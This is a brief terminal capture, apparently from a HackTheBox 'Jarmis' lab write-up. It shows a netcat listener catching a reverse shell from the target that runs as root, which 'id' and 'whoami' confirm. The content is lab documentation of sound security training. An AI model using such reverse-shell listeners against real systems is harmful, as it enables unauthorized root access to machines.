 ┌──(twilight㉿xtromera)-[~/HTB/Jarmis]
└─$ rlwrap nc  -lnvp  4445
listening on [any] 4445 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.117] 33164
bash: cannot set terminal process group (43478): Inappropriate ioctl for device
bash: no job control in this shell
root@Jarmis:/var/opt/microsoft/scx/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Jarmis:/var/opt/microsoft/scx/tmp# whoami
whoami
root
root@Jarmis:/var/opt/microsoft/scx/tmp#